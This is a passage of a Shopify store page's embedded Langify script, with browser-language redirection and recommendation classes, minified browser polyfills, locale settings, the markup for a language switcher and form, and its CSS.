        this.redirectHref(match.href, match.lang);
      }
      return match;
    }
    matchHreflangList(userLang) {
      var matchedHreflang = false;
      var browserLang = userLang;

      // Find candidates
      var candidates = this.hreflangList.filter(item => item.lang === browserLang);
      if(candidates.length === 0) {
        browserLang = userLang.toLowerCase();
        candidates = this.hreflangList.filter(item => item.lang.toLowerCase().indexOf(browserLang) === 0);
      }
      if(candidates.length === 0) {
        browserLang = userLang.toLowerCase().substring(0, 2);
        candidates = this.hreflangList.filter(item => item.lang.toLowerCase().indexOf(browserLang) === 0);
      }

      // Handle candidates
      if(candidates.length === 1) {
        return({href: candidates[0].href, lang: browserLang});
      } 
      else if(candidates.length > 1) {
        var preferedCandidate = candidates.find(item => item.href.indexOf(window.location.host) >= 0)
        if(preferedCandidate) {
          return({href: preferedCandidate.href, lang: browserLang});
        } else {
          return({href: candidates[0].href, lang: browserLang});
        }
      } 
      
      return false;
    }
    redirectHref(href, userLang) {
      var queryString = window.location.search;
      var url = href.split('?')[0];
      if(queryString === '') {
        queryString = '?redirected=true';
      } else {
        queryString += '&redirected=true';
      }
      window.location.replace(url + queryString);
    }
    getHreflangList() {
      var hreflangTags = document.querySelectorAll('link[hreflang]');
      var hreflangList = [];
      var countryCode = false;
      // Cross Domain Links option
      if(LyHelper.isDomainFeatureEnabled()) {
        for(var i = 0; i < langify.locale.languages.length; i++) {
          let newHref = 'https://' + langify.locale.languages[i].domain + window.location.pathname + window.location.search + window.location.hash;
          // When cross-domain link is pointing to the same domain with subfolders, window.location.pathname would have to be unlocalized before it can be merged into the url
          if(new String(langify.locale.languages[i].domain).indexOf(window.location.hostname) === 0) {
            let unlocalizedPathname = langify.locale.root_url !== '/' ? window.location.pathname.replace(langify.locale.root_url, '') : window.location.pathname;
            newHref = 'https://' + langify.locale.languages[i].domain + unlocalizedPathname + window.location.search + window.location.hash
          }
          hreflangList.push({
            href: newHref,
            lang: langify.locale.languages[i].iso_code,
          });
        }
      }
      for(var i = 0; i < hreflangTags.length; i++) {
        var hreflang = hreflangTags[i].getAttribute('hreflang').toLowerCase();
        hreflang = hreflang.replace('zh-hans', 'zh-cn').replace('zh-hant', 'zh-tw'); // Chinese special cases
        hreflangList.push({
          href: hreflangTags[i].getAttribute('href'),
          lang: hreflang
        });
      }
      return hreflangList;
    }
    _langToHreflang(userLang) {
      var hreflang = '';
      this.hreflangList.map(function(item) {
        if(item.lang === userLang) {
          hreflang = userLang;
        }
      });
      if(hreflang === '') {
        this.hreflangList.map(function(item) {
          var browserLang = userLang.toLowerCase();
          if(item.lang.toLowerCase().indexOf(browserLang) === 0) {
            hreflang = browserLang;
          }
          else if(item.lang.toLowerCase().indexOf(browserLang.substring(0, 2)) === 0) {
            hreflang = browserLang.substring(0, 2);
          }
        });        
      }
      return hreflang || userLang;
    }
    _hreflangToLanguageCode(hreflangTag) {
      if(!hreflangTag || !hreflangTag.lang) return false;
	  var languageCode = false;
      langify.locale.languages.forEach(function(item) {
        if(item.iso_code.toLowerCase() === hreflangTag.lang.toLowerCase()) {
          languageCode = item.iso_code;
        }
      });
      if(!languageCode) {
        langify.locale.languages.forEach(function(item) {
          if(item.iso_code.toLowerCase() === hreflangTag.lang.substring(0, 2).toLowerCase()) {
            languageCode = item.iso_code;
          }
        });
      }
      return languageCode;
    }
    _geolocationAppSupport() {
      var target = document.querySelector('body');
      var config = { childList: true, subtree: true };
      var geolocationObserver = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
          if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
            var target = mutation.target.getElementsByClassName('locale-bar__form');
            if(target[0]) {
              target[0].onsubmit = function() {
                var locale_code = target[0].elements['locale_code'].value;
                var selector = target[0].getElementsByClassName('locale-bar__selector');
                if(selector.length >= 1) {
                  locale_code = selector[0].options[selector[0].selectedIndex].value;
                }
                LyHelper.setCookie('ly-lang-selected', locale_code, 365);
              };
            }
            var selectors = mutation.target.getElementsByClassName('locale-selectors__selector');
            if(selectors.length > 0) {
              for(var selector of selectors) {
                if(selector.getAttribute('name') === 'locale_code') {
                  selector.onchange = function() {
                    var locale_code = selector.options[selector.selectedIndex].value;
                    LyHelper.setCookie('ly-lang-selected', locale_code, 365);
                  };        
                }
              }
            }
          }
        });
      });
      geolocationObserver.observe(target, config);
      setTimeout(function() {
        geolocationObserver.disconnect();
      }, 10000);
    }
  }


  /**
  *
  *
  * @class Recommendation
  */
  class Recommendation extends LanguageDetection {
    
    constructor() {
      super();
      LyHelper.log('Recommendation instantiation');
    }

    init() {
      this.hreflangList = this.getHreflangList();

      var userLang = navigator.language || navigator.userLanguage;
      userLang = userLang.toLowerCase();

      var recommendation = this.matchHreflangList(userLang);
      var recommendationLanguageCode = this._hreflangToLanguageCode(recommendation);
      if(recommendationLanguageCode && recommendationLanguageCode !== langify.locale.iso_code && !LyHelper.getCookie('ly-lang-selected')) {
        this.recommended_language_code = recommendationLanguageCode;
        this.recommended_country_code = null;
        this.recommended_currency_code = null;
        this._translateStrings(recommendationLanguageCode);
        this._bindings();
      } else {
        return false;
      }
    }

    _translateStrings(languageCode) {
      var recommendationElement = document.querySelectorAll('.ly-recommendation')[0];
      var strings = langify.settings.switcher.recommendation_strings[languageCode];
      var recommendationStr = 'Looks like your browser is set to [[language]]. Change the language?';
      var buttonStr = 'Change';
      var matchedLanguageCode = this._langToHreflang(languageCode).toLowerCase();
      var languageStr = langify.settings.switcher.languages.find(x => x.iso_code.toLowerCase() === matchedLanguageCode) ? langify.settings.switcher.languages.find(x => x.iso_code.toLowerCase() === matchedLanguageCode).name : languageCode.toUpperCase();
      if(strings) {
        recommendationStr = strings.recommendation ? strings.recommendation : recommendationStr;
        buttonStr = strings.button ? strings.button : buttonStr;
        languageStr = strings.language ? strings.language : languageStr;
      }
      var newCode = recommendationElement.innerHTML;
      newCode = newCode.replaceAll('[[recommendation]]', recommendationStr).replaceAll('[[button]]', buttonStr).replaceAll('[[language]]', languageStr);
      recommendationElement.innerHTML = newCode;     
    }

    _bindings() {
      var _this = this;
      var lyForceOff = location.search.split('ly-force-off=')[1];
      var recommendationElement = document.querySelectorAll('.ly-recommendation')[0];
      var form = recommendationElement.querySelectorAll('.ly-recommendation-form')[0];
      var links = recommendationElement.getElementsByClassName('ly-custom-dropdown-list-element');
      var customDropdown = recommendationElement.querySelectorAll('.ly-custom-dropdown-switcher');
      var nativeSelects = recommendationElement.getElementsByClassName('ly-native-select');

      form.addEventListener('submit', function(e) {
        e.preventDefault();
        
        if(_this.recommended_country_code || _this.recommended_currency_code) {
          // When a country or currency is involved, use old redirection
          var additionalFields = [];
          if(_this.recommended_country_code) {
            additionalFields.push({
              name: 'country_code',
              value: _this.recommended_country_code
            });
          }
          if(_this.recommended_currency_code) {
            additionalFields.push({
              name: 'currency_code',
              value: _this.recommended_currency_code
            });
          }
          LyHelper.setCookie('ly-lang-selected', _this.recommended_language_code, 365);
          LyHelper.localizationRedirect('language_code', _this.recommended_language_code, additionalFields);
        } else {
          //...or use new hreflang redirection
          _this.redirectMatched(_this.recommended_language_code);
        }
      });
      
      // Overwrite switchers
      for(var l = 0; l < links.length; l++) {
        links[l].addEventListener('click', function(event) {
          event.preventDefault();
          
          // When clicked from within a custom dropdown
          var parentCustomDropdown = event.currentTarget.closest('.ly-custom-dropdown-switcher');
          if(parentCustomDropdown) {
            _this._selectCustomDropdownEntry(parentCustomDropdown, this);
          } else {
            _this.recommended_language_code = this.getAttribute('data-language-code');
          }
        });
      }

      for(var i = 0; i < nativeSelects.length; i++) {
        nativeSelects[i].onchange = _this._selectNativeDropdownEntry.bind(this);
        
        if(nativeSelects[i].classList.contains('ly-languages-switcher')) {
          nativeSelects[i].value = _this.recommended_language_code;
        }
      }

      for(var i = 0; i < customDropdown.length; i++) {
        if(recommendationElement.className.indexOf('bottom') > -1) {
          customDropdown[i].classList.add('ly-is-dropup');       
        }
        
        if(customDropdown[i].classList.contains('ly-languages-switcher')) {
          _this._selectCustomDropdownEntry(customDropdown[i], customDropdown[i].querySelector('.ly-custom-dropdown-list a[data-language-code="'+ _this.recommended_language_code +'"]'));
        }
      } 
      if(!lyForceOff) {
        recommendationElement.classList.add('ly-is-open');
      }
    }

    _selectNativeDropdownEntry(event) {
      event.preventDefault();
      var element = event.currentTarget;
      var _this = this;

      if(element[element.selectedIndex].hasAttribute('data-language-code')) {
        _this.recommended_language_code = element[element.selectedIndex].getAttribute('data-language-code');
      }
      if(element[element.selectedIndex].hasAttribute('data-country-code')) {
        _this.recommended_country_code = element[element.selectedIndex].getAttribute('data-country-code');
      }
      if(element[element.selectedIndex].hasAttribute('data-currency-code')) {
        _this.recommended_currency_code = element[element.selectedIndex].getAttribute('data-currency-code');
      }
    }

    _selectCustomDropdownEntry(element, entry) {
      if(!entry) return;
      var _this = this;
      var currentElem = element.querySelector('.ly-custom-dropdown-current');
      var currentIcon = currentElem.querySelector('.ly-icon');        
      var currentLabel = currentElem.querySelector('span');
      var valueToSelect = '';

      if(entry.hasAttribute('data-language-code')) {
        _this.recommended_language_code = entry.getAttribute('data-language-code');
        valueToSelect = _this.recommended_language_code;
      }
      if(entry.hasAttribute('data-country-code')) {
        _this.recommended_country_code = entry.getAttribute('data-country-code');
        valueToSelect = _this.recommended_country_code;
      }
      if(entry.hasAttribute('data-currency-code')) {
        _this.recommended_currency_code = entry.getAttribute('data-currency-code');
        valueToSelect = _this.recommended_currency_code;
      }
      if(entry.hasAttribute('data-country-code') && entry.hasAttribute('data-currency-code')) {
        valueToSelect = _this.recommended_country_code + '-' + _this.recommended_currency_code;
      }

      if(element.querySelector('.ly-custom-dropdown-list li.current')) {
        element.querySelector('.ly-custom-dropdown-list li.current').classList.remove('current');  
        element.querySelector('.ly-custom-dropdown-list li[key="'+ valueToSelect +'"]').classList.add('current');  
      }
      if(element.querySelector('.ly-custom-dropdown-list li.current span')) currentLabel.innerHTML = element.querySelector('.ly-custom-dropdown-list li.current span').innerHTML;
      if(element.querySelector('.ly-custom-dropdown-list li.current .ly-icon')) currentIcon.classList = element.querySelector('.ly-custom-dropdown-list li.current .ly-icon').classList;
    }

    toggleOpen(e) {
      e.closest('.ly-recommendation').classList.toggle('ly-is-open');
      if(!e.closest('.ly-recommendation').classList.contains('ly-is-open')) {
        LyHelper.setCookie('ly-lang-selected', this.recommended_language_code, 365);
      }
    }
  }


  /**
  *
  *
  * @class Langify
  */
  class Langify {
    constructor(settings, locale) {
      LyHelper.log('Langify instantiation')

      var translationObserver = new TranslationObserver().init();

      langify.helper = new LyHelper();
      LyHelper.log(langify.helper);


      var lyForceOff = location.search.split('ly-force-off=')[1];
      if(lyForceOff === 'true') {
        document.getElementById('preview-bar-iframe').classList.add('ly-hide');
        return false;
      }

      if(settings.theme && ((settings.theme.loadJquery && settings.theme.loadJquery === true) || typeof settings.theme.loadJquery === 'undefined')) {
        if(typeof jQuery === 'undefined') {
          LyHelper.loadScript('//cdn.jsdelivr.net/jquery/1.9.1/jquery.min.js', function() {});
        } 
      }

      //document.addEventListener("DOMContentLoaded", function() {
        langify.switcher = new Switcher();
        langify.switcher.init();

        if(settings.switcher) {
          if(settings.switcher.recommendation && settings.switcher.recommendation_enabled) {
            langify.recommendation = new Recommendation();
            langify.recommendation.init();
          } else {
            if(settings.switcher.languageDetection) {
              langify.languageDetection = new LanguageDetection();
              langify.languageDetection.init();
            }        
          }
        }
      //});
    }
  }

  // Polyfills
  (function(){var t;null==window.MutationObserver&&(t=function(){function t(t){this.callBack=t}return t.prototype.observe=function(t,n){return this.element=t,this.interval=setInterval((e=this,function(){var t;if((t=e.element.innerHTML)!==e.oldHtml)return e.oldHtml=t,e.callBack.apply(null)}),200);var e},t.prototype.disconnect=function(){return window.clearInterval(this.interval)},t}(),window.MutationObserver=t)}).call(this);
  !function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(t){for(var e=window.document,o=i(e);o;)o=i(e=o.ownerDocument);return e}(),e=[],o=null,n=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return o||(o=function(t,o){n=t&&o?l(t,o):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach(function(t){t._checkForIntersections()})}),o},s._resetCrossOriginUpdater=function(){o=null,n=null},s.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,o){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==o[e-1]})},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var o=e.defaultView;if(o&&-1==this._monitoringDocuments.indexOf(e)){var n=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=o.setInterval(n,this.POLL_INTERVAL):(h(o,"resize",n,!0),h(e,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in o&&(s=new o.MutationObserver(n)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push(function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",n,!0)),c(e,"scroll",n,!0),s&&s.disconnect()});var u=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=u){var a=i(e);a&&this._monitorIntersections(a.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var o=this._monitoringDocuments.indexOf(e);if(-1!=o){var n=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some(function(t){var o=t.element.ownerDocument;if(o==e)return!0;for(;o&&o!=n;){var r=i(o);if((o=r&&r.ownerDocument)==e)return!0}return!1})){var r=this._monitoringUnsubscribes[o];if(this._monitoringDocuments.splice(o,1),this._monitoringUnsubscribes.splice(o,1),r(),e!=n){var s=i(e);s&&this._unmonitorIntersections(s.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!o||n){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(n){var i=n.element,s=u(i),h=this._rootContainsTarget(i),c=n.entry,a=t&&h&&this._computeTargetAndRootIntersection(i,s,e),l=null;this._rootContainsTarget(i)?o&&!this.root||(l=e):l={top:0,bottom:0,left:0,right:0,width:0,height:0};var f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:s,rootBounds:l,intersectionRect:a});c?t&&h?this._hasCrossedThreshold(c,f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,i,r){if("none"!=window.getComputedStyle(e).display){for(var s,h,c,a,f,d,g,m,v=i,_=p(e),b=!1;!b&&_;){var w=null,y=1==_.nodeType?window.getComputedStyle(_):{};if("none"==y.display)return null;if(_==this.root||9==_.nodeType)if(b=!0,_==this.root||_==t)o&&!this.root?!n||0==n.width&&0==n.height?(_=null,w=null,v=null):w=n:w=r;else{var I=p(_),E=I&&u(I),T=I&&this._computeTargetAndRootIntersection(I,E,r);E&&T?(_=I,w=l(E,T)):(_=null,v=null)}else{var R=_.ownerDocument;_!=R.body&&_!=R.documentElement&&"visible"!=y.overflow&&(w=u(_))}if(w&&(s=w,h=v,c=void 0,a=void 0,f=void 0,d=void 0,g=void 0,m=void 0,c=Math.max(s.top,h.top),a=Math.min(s.bottom,h.bottom),f=Math.max(s.left,h.left),d=Math.min(s.right,h.right),m=a-c,v=(g=d-f)>=0&&m>=0&&{top:c,bottom:a,left:f,right:d,width:g,height:m}||null),!v)break;_=_&&p(_)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!d(this.root))e=u(this.root);else{var o=d(this.root)?this.root:t,n=o.documentElement,i=o.body;e={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,o){return"px"==e.unit?e.value:e.value*(o%2?t.width:t.height)/100}),o={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return o.width=o.right-o.left,o.height=o.bottom-o.top,o},s.prototype._hasCrossedThreshold=function(t,e){var o=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(o!==n)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==o||r==n||r<o!=r<n)return!0}},s.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},s.prototype._rootContainsTarget=function(e){var o=this.root&&(this.root.ownerDocument||this.root)||t;return f(o,e)&&(!this.root||o==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function i(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=a(t.rootBounds),this.boundingClientRect=a(t.boundingClientRect),this.intersectionRect=a(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,o=e.width*e.height,n=this.intersectionRect,i=n.width*n.height;this.intersectionRatio=o?Number((i/o).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var o,n,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(o=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){o(),i=null},n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function h(t,e,o,n){"function"==typeof t.addEventListener?t.addEventListener(e,o,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,o)}function c(t,e,o,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,o,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,o)}function u(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function l(t,e){var o=e.top-t.top,n=e.left-t.left;return{top:o,left:n,height:e.height,width:e.width,bottom:o+e.height,right:n+e.width}}function f(t,e){for(var o=e;o;){if(o==t)return!0;o=p(o)}return!1}function p(e){var o=e.parentNode;return 9==e.nodeType&&e!=t?i(e):(o&&o.assignedSlot&&(o=o.assignedSlot.parentNode),o&&11==o.nodeType&&o.host?o.host:o)}function d(t){return t&&9===t.nodeType}}();
  !function(){if("function"==typeof window.CustomEvent)return!1;window.CustomEvent=function(n,t){t=t||{bubbles:!1,cancelable:!1,detail:null};var e=document.createEvent("CustomEvent");return e.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),e}}();

  var langify = window.langify || {};
  var customContents = {};
  var customContents_image = {};
  var langifySettingsOverwrites = {};
  var defaultSettings = {
    debug: false,               // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: false,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,               // INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
  };

  if(langify.settings) { 
    langifySettingsOverwrites = Object.assign({}, langify.settings);
    langify.settings = Object.assign(defaultSettings, langify.settings); 
  } else { 
    langify.settings = defaultSettings; 
  }

  langify.settings.theme = null;
  langify.settings.switcher = null;

  langify.locale = langify.locale || {
    primary: true,
    iso_code: "en",
    root_url: "\/en",
    language_id: "ly68368",
    shop_url: "https:\/\/lemanoir.com",
    domain_feature_enabled: {"lemanoir.com":[]},
    languages: [{
        iso_code: "fr",
        root_url: "\/",
        domain: null,
      },{
        iso_code: "en",
        root_url: "\/en",
        domain: null,
      },],};

  // Disable link correction ALWAYS on languages with mapped domains
  
  if(langify.locale.root_url == '/') {
    langify.settings.observeLinks = false;
  }

  window.addEventListener('DOMContentLoaded', function() {
    langify.helper = new LyHelper();

    // Custom Contents Section

    // Images Section
    

    

    

    

    

    

    

    

    

    

    


    var langifyInstance = new Langify(langify.settings, langify.locale);
  });
</script>
<div data-breakpoint="" class="ly-switcher-wrapper ly-breakpoint-1 fixed bottom_right ly-hide" style="font-size: 14px; margin: 0px 0px; "><div data-dropup="false" onclick="langify.switcher.toggleSwitcherOpen(this)" class="ly-languages-switcher ly-custom-dropdown-switcher ly-bright-theme" style=" margin: 0px 0px;">
          <span class="ly-custom-dropdown-current" style="background: #ffffff; color: #000000;  "><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-current-inner ly-custom-dropdown-current-inner-text">English</span>
<div class="ly-arrow ly-arrow-black stroke" style="vertical-align: middle; width: 14.0px; height: 14.0px;">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.0 14.0" height="14.0px" width="14.0px" style="position: absolute;">
          <path d="M1 4.5 L7.0 10.5 L13.0 4.5" fill="transparent" stroke="#000000" stroke-width="1px"/>
        </svg>
      </div>
          </span>
          <ul class="ly-custom-dropdown-list ly-is-open ly-bright-theme" style="background: #ffffff; color: #000000; "><li key="en" class="current" style="color: #000000;  margin: 0px 0px;">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme current_lang" href="/en/collections/all/products/coconut-milk" data-ly-code="en" data-ly-locked="true"><i class="ly-icon ly-flag-icon ly-flag-icon-en"></i><span class="ly-custom-dropdown-list-element-right">English</span></a>
                </li><li key="fr"  style="color: #000000;  margin: 0px 0px;">
                  <a class="ly-custom-dropdown-list-element ly-languages-switcher-link ly-bright-theme" href="/collections/all/products/coconut-milk" data-ly-code="fr" data-ly-locked="true"><i class="ly-icon ly-flag-icon ly-flag-icon-fr"></i><span class="ly-custom-dropdown-list-element-right">Français</span></a>
                </li></ul>
        </div></div>
<form method="post" action="/en/localization" id="currency_switcher_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/all/products/coconut-milk" />
  <input type="hidden" name="currency_code" value="CAD">
  <input type="hidden" name="country_code" value="CA">
  <input type="hidden" name="language_code" value="en">
</form>
<style>
    .ly-flag-icon-fr { background-image: url('//lemanoir.com/cdn/shop/t/278/assets/ly-icon-fr.svg?v=49424167760593335881768233166'); }
    .ly-flag-icon-en { background-image: url('//lemanoir.com/cdn/shop/t/278/assets/ly-icon-en.svg?v=168749326791323067301768233166'); }

  .ly-switcher-wrapper {
    
  }
  .ly-switcher-wrapper.fixed {
    position: fixed;
    z-index: 1000;
  }
  .ly-switcher-wrapper.absolute {
    position: absolute;
    z-index: 1000;
  }
  .ly-switcher-wrapper.fixed.top_left,
  .ly-switcher-wrapper.absolute.top_left {
    top: 0;
    left: 0;
  }
  .ly-switcher-wrapper.fixed.top_right,
  .ly-switcher-wrapper.absolute.top_right {
    top: 0;
    right: 0;
  }
  .ly-switcher-wrapper.fixed.bottom_left,
  .ly-switcher-wrapper.absolute.bottom_left {
    bottom: 0;
    left: 0;
  }
  .ly-switcher-wrapper.fixed.bottom_right,
  .ly-switcher-wrapper.absolute.bottom_right {
    bottom: 0;
    right: 0;
  }
  .ly-switcher-wrapper .shopify-currency-form {
    display: inline-block;
  }


  .ly-currency-switcher {
    font-size: 1em;
  }

  .ly-inner-text {
    margin: 0 0.2em;
    white-space: nowrap;
  }

  .ly-flag-icon {
    background-size: contain;
    background-position: 50%;
    background-repeat: no-repeat;
    position: relative;
    display: inline-block;
    width: 1.33333333em;
    line-height: 1em;
  }
  .ly-flag-icon:before {
    content: '';
    display: inline-block;
  }
  .ly-flag-icon.ly-flag-squared {
    width: 1em;
  }
  .ly-flag-icon.ly-flag-rounded {
    width: 1em;
    border-radius: 50%;
  }
  .ly-languages-switcher {
    white-space: nowrap;
    list-style-type: none;
    display: inline-block;
    font-size: 1em;
  }
  .ly-languages-switcher-link {
    margin: 0 0.2em;
    cursor: pointer;
    white-space: nowrap;
    text-decoration: none;
    display: inline-block;
  }
  .ly-languages-switcher.ly-list {
    margin: 0;
    padding: 0;
    display: block;
  }
  .ly-languages-switcher.ly-native-select {
    
  }
  .ly-icon {
    margin: 0 0.2em;
  }

  .ly-arrow {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    direction: ltr !important;
    -webkit-transition: transform 0.25s;
    -moz-transition: transform 0.25s;
    transition: transform 0.25s;
    margin: 0 0.2em;
  }
  .ly-custom-dropdown-switcher.ly-is-open .ly-arrow {
    transform: rotate(180deg);
  }
  .ly-custom-dropdown-switcher.ly-arrow.ly-arrow-up {
    transform: rotate(180deg);
  }
  .ly-custom-dropdown-switcher.ly-is-open .ly-arrow.ly-arrow-up {
    transform: rotate(0deg);
  }

  .ly-custom-dropdown-switcher {
    text-align: left;
    display: inline-block;
    position: relative;
    user-select: none;
    cursor: pointer;
  }
  .ly-custom-dropdown-current {
    display: block;
    vertical-align: middle;
  }
  .ly-custom-dropdown-current-inner {
    display: inline-block;
    vertical-align: middle;
  }
  .ly-custom-dropdown-current-inner-image {
    margin-right: 0.25em;
  }
  .ly-custom-dropdown-current-inner-text {
    margin: 0 0.2em;
  }
  .ly-custom-dropdown-list {
    display: none !important;
    list-style: none;
    position: absolute;
    left: 0;
    padding: inherit !important;
    padding: 0 !important;
    margin: 0;
    z-index: 99999;
    text-align: left;
    width: 100%;
    font-size: 1em;
  }
  .ly-custom-dropdown-list-element {
    color: inherit !important;
    display: block;
  }
  .ly-custom-dropdown-list > li {
    margin: 0 !important;
    display: block;
  }
  .ly-custom-dropdown-list-element-left {
    margin-right: 0.5em;
  }
  .ly-custom-dropdown-list-element-right {
    text-align: left;
  }
  .ly-custom-dropdown-list-element-left,
  .ly-custom-dropdown-list-element-right {
    vertical-align: middle;
  }
  .ly-custom-dropdown-switcher .ly-languages-switcher-link {
    margin: 0;
  }
  .ly-languages-switcher-dropdown {
    display: inline-block;
  }
  .ly-languages-links-switcher {
    display: inline-block;
  }
  .ly-languages-links-switcher > .ly-languages-link {
    /*margin-right: 0.5em;*/
    padding: inherit !important;
    color: inherit !important;
  }
  .ly-custom-dropdown-list-element {
    /*padding: inherit !important;*/
    text-decoration: none;
  }
  .ly-is-uppercase {
    text-transform: uppercase;
  }
  .ly-is-transparent.ly-links,
  .ly-is-transparent.ly-list,
  .ly-is-transparent.ly-currency-switcher,
  .ly-is-transparent.ly-custom-dropdown-switcher,
  .ly-is-transparent.ly-custom-dropdown-switcher .ly-custom-dropdown-list {
    background: transparent !important;
  }
  .ly-arrow-up {
    transform: rotateZ(180deg);
  }

  .ly-custom-dropdown-switcher .ly-custom-dropdown-list li.current{
    display: none;
  }
  .ly-custom-dropdown-switcher.ly-is-open .ly-custom-dropdown-list {
    display: flex !important;
    min-width: 100%;
    width: auto;
    flex-direction: column-reverse;
    right: 0;
    left: auto;
    overflow: auto;
    max-height: 350px;
    max-height: 50vh;
  }

  .ly-is-dropup .ly-custom-dropdown-list {
    bottom: 100%;
  }
  .ly-hide {
    display: none !important;
  }
  body.ly-force-off #preview-bar-iframe,
  body.ly-force-off .ly-languages-switcher {
    display: none !important;
  }

  .ly-close {
    position: absolute;
    opacity: 0.3;
    width: 1em;
    height: 1em;
    right: 1em;
    top: 1em;
    transform: translateX(-50%);
  }
  .ly-close:hover {
    opacity: 1;
  }
  .ly-close:before, .ly-close:after {
    position: absolute;
    left: 1em;
    content: ' ';
    height: 1em;
